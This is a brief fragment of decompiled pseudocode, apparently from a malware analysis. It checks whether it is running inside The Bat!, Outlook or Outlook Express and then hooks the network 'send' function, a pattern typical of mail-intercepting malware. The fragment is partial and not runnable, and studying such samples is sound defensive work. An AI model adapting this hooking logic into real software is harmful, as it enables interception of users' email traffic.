 sub_10001075(0, (int)&Buf1);
Buf1 = sub_10001104((char *)Buf1);
if ( Buf1 )
{
sub_1000102D(Buf1);
v2 = strlen(aThebatExe);
if ( !memcmp(Buf1, aThebatExe_0, v2)
|| (v3 = strlen(aOutlookExe), !memcmp(Buf1, aOutlookExe_0, v3))
|| (v4 = strlen(aMsimnExe), !memcmp(Buf1, aMsimnExe_0, v4)) )
{
sub_100013BD();
sub_100012A3(ModuleName, aSend, (int)sub_1000113D, (int)&dword_10003484);
sub_10001499();
}
}